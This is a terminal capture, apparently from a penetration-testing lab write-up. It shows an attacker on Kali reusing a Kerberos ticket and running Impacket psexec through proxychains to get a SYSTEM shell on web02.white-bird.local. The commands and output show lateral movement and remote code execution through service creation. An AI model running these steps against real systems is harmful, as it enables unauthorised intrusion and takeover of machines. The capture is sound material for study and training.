 ┌──(root㉿kali)-[~/Desktop]
└─# export KRB5CCNAME=/root/Desktop/serveradm.ccache
┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/psexec.py white-bird.local/serveradm@web02.white-bird.local -no-pass -k
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  WHITE-BIRD.LOCAL:88  ...  OK
[*] Requesting shares on web02.white-bird.local.....
[*] Found writable share ADMIN$
[*] Uploading file xBOzrxTb.exe
[*] Opening SVCManager on web02.white-bird.local.....
[*] Creating service pwoG on web02.white-bird.local.....
[*] Starting service pwoG.....
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  WHITE-BIRD.LOCAL:88  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  WHITE-BIRD.LOCAL:88  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  WHITE-BIRD.LOCAL:88  ...  OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>